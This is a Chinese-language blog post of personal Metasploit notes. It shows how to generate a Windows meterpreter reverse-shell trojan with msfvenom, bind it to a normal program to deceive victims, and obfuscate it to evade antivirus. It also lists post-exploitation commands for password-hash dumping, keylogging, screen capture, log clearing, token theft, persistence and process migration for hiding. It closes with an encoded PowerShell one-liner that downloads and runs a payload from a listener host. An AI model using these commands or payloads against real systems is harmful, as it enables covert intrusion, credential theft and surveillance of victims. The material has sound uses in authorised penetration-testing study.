Metasploit的使用笔记
Metasploit的使用笔记
Metasploit项目是一个旨在提供安全漏洞信息计算机安全项目,可以协助安全工程师进行渗透测试(penetration testing)及入侵检测系统签名开发。
Metasploit项目最为知名的子项目是开源的Metasploit框架,一套针对远程主机进行开发和执行“exploit代码”的工具。其他重要的子项目包括Opcode数据库、shellcode文件、安全研究等内容。
Metasploit项目知名的功能还包括反取证与规避工具,其中的某些工具已经内置在Metasploit Framework里面。
摘自:维基百科https://zh.wikipedia.org/wiki/Metasploit
msf很像是python,它是有自己的命令执行窗口的,快速打开执行窗口(-q表示快速quick):
1 | msfconsole -q |
0x01 木马文件的配置与生成
此后的命令都是在msfconsole中输入的:
一、配置木马:
选择模块:
1 | use exploit/multi/handler |
输出当前选项:
1 | show options |

可以看到输出了我们使用的Module(现在还没选),同时还有payload options,其中显示的是监听主机的localhost和localport,此时,我们需要对其中的各个选项进行设置。
设置主机LHOST(攻击者ip):
1 | set LHOST 192.168.119.133 |
然后我们需要设置payload:
我们可以先通过:
1 | show payloads |
来展示所有payload,同时也可以随时使用tab键打印提示:

设置payload使用命令:
1 | set payload windows/meterpreter/reverse_tcp |
至此,已经全部配置完毕。
二、生成木马:
打开新的命令窗口:
1 | msfvenom -p windows/meterpreter/reverse_tcp -f exe -a x86 --platform windows -o ./meter_re_tcp_x86.exe LOHOST=192.168.6.130 LPORT=4444 |
指定木马的内容,对应的文件格式,靶机的系统架构,还有我们监听者的IP和端口。
三、开启监听:
在刚刚配置木马的msfconsole中,输入run或者exploit:

第一次失败了,我们可以尝试换端口,然后就成功开启监听了。
连接之后,可以通过**meterpreter>**命令行控制。
四、通过文件快速启动:
由于每次过程比较复杂,所以我们可以使用shell脚本和文件msf自带的读取文件执行命令的方式,更快速的完成上面的步骤:
1 | x86_win.sh |
此文件用于生成木马文件,执行shell文件即可。
1 | use exploit/multi/handler |
此文件用于快速开启监听,使用命令如下开启监听:
1 | msfconsole -r ./run_x86_mete_re |
0x02 捆绑、混淆
注意,这里列举的是一部分msf的功能,但并非所有,可以通过:
1 | msfvenom -h 对所有的功能参数进行查询,要对某条功能如encoder进行详细查看,使用: |
一、捆绑
捆绑指把木马捆绑在一个正常文件上,在执行正常文件的同时执行木马,迷惑受害者。
捆绑使用参数-x ,后面填所要捆绑的文件的地址即可。
注意:这里可能会报由于没有Entery Point的错误,更换被绑定exe即可
二、混淆
混淆是指对木马代码进行处理,使其更难以被识别。
混淆使用参数-e '混淆器名'(无引号),即encoder,-e后的参数可以通过命令:
1 | msfvenom -l encoder |
进行查询,常用的有:x86/shikata_ga_nai
添加参数-i '混淆次数'(无引号),作为混淆次数。
0x03 meterpreter
注:在下方列出了很多命令,我们要查询命令集,直接使用?进行查询。
在木马连接了之后,我们使用meterpreter对受害靶机进行操作,那我们能够操作的内容有哪些呢?
getsystem命令:
1 | getsystem -t0 |
尝试所有可能的方法,获取更高权限(当然大概率是会失败的)。

但是这里如果我们真的成功获得了权限,可以使用命令:
1 | run post/windows/gather/hashdump |
得到系统管理员密码的哈希,然后用其他方式进行爆破即可。
一、文件操作
以下命令操作与linux类似,如不知道应该如何使用,可以直接在meterpreter命令行,输入该操作名,或者一般是操作名 -h就会出现相关帮助。
cat:Read the contents of a file to the screen
cd:Change directory
checksum:Retrieve the checksum of a file
cp:Copy source to destination
del:Delete the specified file
dir:List files (alias for Is)
download:Download a file or directory
edit:Edit a file
getlwd:Print local working directory
getwd:Print working directory
Icd:Change local working directory
lls:List local files
Ipwd:Print local working directory
Is:List files
mkdir:Make directory
mv:Move source to destination
pwd:Print working directory
rm:Delete the specified file
rmdir:Remove directory
search:Search for files
show_ mount: List all mount points/logical drlves
upload:Upload a fle or directory
二、系统操作
clearev:Clear the event log
drop_ token: Relinquishes any active impersonation token.
execute:Execute a command
getenv:Get one or more environment variable values
getpid:Get the current process identifier
getprivs:Attempt to enable all privileges available to the current process
getsid:Get the SID of the user that the server is running as
getuid:Get the user that the server is running as
kill:Terminate a process
localtime:Displays the target system local date and time
pgrep:Filter processes by name
pkill:Terminate processes by name
ps:List running processes
reboot:Reboots the remote computer
reg:Modify and interact with the remote registry
rev2self:Calls RevertToSelf() on the remote machine(降低权限)
shell:Drop into a system command shell(进入反弹shell)
shutdown:Shuts down the remote computer
steal_ token: Attempts to steal an impersonation token from the target process
suspend:Suspends(挂起) or resumes a list of processes
sysinfo:Gets information about the remote system, such as OS
三、网络操作
arp:Display the host ARP cache
getproxy:Display the current proxy configuration
ifconfig:Display interfaces
ipconfig:Display interfaces
netstat:Display the network connections
portfwd:Forward a local port to a remote service
resolve:Resolve a set of host names on the target
route:View and modify the routing table
在这里,还需要提出一个重要的概念:
端口转发:

我们在kali上的meterpreter中使用命令:
1 | portfwd add -l 6666 -p 3389 -r 192.168.119.145 |
其中的参数分别为,本机开放的端口(6666),受害者开放的端口(3389),受害者的ip。
其实我这里也没明白,受害者不是内网IP吗?
四、模拟用户操作
enumdesktops: List all accessible desktops and window stations
getdesktop:Get the current meterpreter desktop
idletime:Returns the number of seconds the remote user has been idle
keyboard_ send(模拟键盘输入):Send keystrokes
keyevent(模拟键盘事件):Send key events
keyscan_ start(开启键盘记录):Start capturing keystrokes
keyscan_ dump(输出到目前为止的键盘记录):Dump the keystroke buffer
keyscan_ stop(停止键盘记录):Stop capturing keystrokes
mouse(模拟鼠标事件):Send mouse events
screenshare :Watch the remote user desktop in real time
screenshot:Grab a screenshot of the interactive desktop
setdesktop:Change the meterpreters current desktop
uictl(夺取对方对于键盘和鼠标的控制权):Control some of the user interface components
五、持久化、进程迁移
持久化:
持久化就是指目标主机在重启后依然自动进行连接,要做到这一点,我们需要执行在metepreter下通过run命令实现。
1 | run persistence -h #查看有关持久化的帮助 |
第二条命令开启了一个,开机启动(-x),每隔三秒尝试连接一次(-i 3)的持久化连接。
具体实现是通过更改注册表实现的。
进程迁移:
为什么要进行进程迁移呢?其一,我们的木马若是绑定在其他程序上的,其他程序关闭后,木马也被关闭,无法继续运行;其二,若我们的木马是一个单独的进程,容易被发现并且消灭,太过于明显。因此,我们使用进程迁移的方式,让我们的木马附着到其他看似无害的进程上,以达到隐藏的效果。
要进行进程迁移,我们使用的是migrate命令。
1 | metepreter> migrate 'pid' #迁移到pid进程下 |
注意别迁移到系统进程,容易造成崩溃,一般选择迁移到explorer进程中。
0x04 多个木马连接
metesploit可以通过session来管理对某个木马进行连接的用户,即,当有多个用户对我们的同一个端口部署的同一个木马进行连接时,我们可以保存他们的状态,并使用session来管理他们。
我们总结一下刚刚我们进行的步骤吧。
msfconsole -q打开msf6>use exploit/multi/handler选模块,变为msf exploit(muti/handler)>- 对所有参数进行配置,例如这里选择了meterpreter,
run或者exploit运行监听,打开了meterpreter>专属的命令行- 然后我们按照0x03的各种操作进行操作即可。
那么,我们在什么样的情况对sessions进行管理呢?
当我们不想继续进行命令操作的时候,我们就可以使用命令background退回上一层,也就是回到msf exploit(muti/handler)>中,进行配置,我们输入命令
1 | sessions #查看现有的session情况 |
这样就配置好了一个多任务的环境,此时通过sessions命令进行查看,若有多个人进行连接了,我们使用:
1 | session -i 'sessions序号' |
对他进行meterpreter操作,使用命令background或者其简写bg退出当前session,最后,我们还可以使用。
1 | job -K #关掉所有正在后台运行的监听任务 |
0x05 其他模块
web_delivery:
要在对方主机上进行攻击,我们能直接上传并执行我们的木马文件必然是极好的,但是若我们具有exp的权限,能否在仅仅执行一句话的情况下就直接获得metepreter的权限呢?
我们可以使用模块:exploit/multi/script/web_delivery,使用
1 | msf > use exploit/multi/script/web_delivery |
可以看到,Payload、LHOST和LPORT的设置和上文中提到的方法是一样的,然后我们可以:
1 | msf6 exploit(multi/script/web_delivery) > show targets |
可以看到,可选的语言还是很多的,我们选择只要是windows就会有的PSH,也就是powershell。
注:PSH和**PSH(Binary)**的区别是生成的内容是是正常的还是二进制编码过的,后者更不容易被识别。
二进制情况如下:
1 | powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB1AEEAVAA9ACIAZQBjAGgAbwAgACgAJABlAG4AdgA6AHQAZQBtAHAAKwAnAFwAcQBWAFoAWgBnAG0AOAB6AC4AZQB4AGUAJwApACIAOwAgACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADYALgAxADMAMAA6ADgAMAA4ADAALwAnACwAIAAkAHUAQQBUACkAOwAgAGkAbgB2AG8AawBlAC0AaQB0AGUAbQAgACQAdQBBAFQA |